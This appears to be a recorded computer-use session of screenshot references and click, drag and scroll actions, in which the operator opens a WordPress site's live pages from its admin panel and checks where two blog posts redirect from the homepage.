
{"action": "left_click_drag", "start_coordinate": [182, 434], "coordinate": [127, 437]}

{"action": "left_click_drag", "start_coordinate": [210, 474], "coordinate": [189, 475]}

- From the WordPress admin of fashionbeautynmore.com, open the live site in a new tab and switch to it
{"action": "left_click", "coordinate": [932, 13]}
{"action": "mouse_move", "coordinate": [115, 127]}

{"action": "right_click", "coordinate": [77, 174]}
{"action": "left_click", "coordinate": [163, 191]}

{"action": "left_click", "coordinate": [1094, 11]}

- Check where the dry or sensitive skin post and the 18 top unique kitchen products post redirect when opened from the homepage
{"action": "left_click", "coordinate": [795, 460]}

{"action": "left_click_drag", "start_coordinate": [175, 59], "coordinate": [302, 56]}

{"action": "scroll", "coordinate": [795, 428], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [804, 464], "scroll_direction": "down", "scroll_amount": 2}
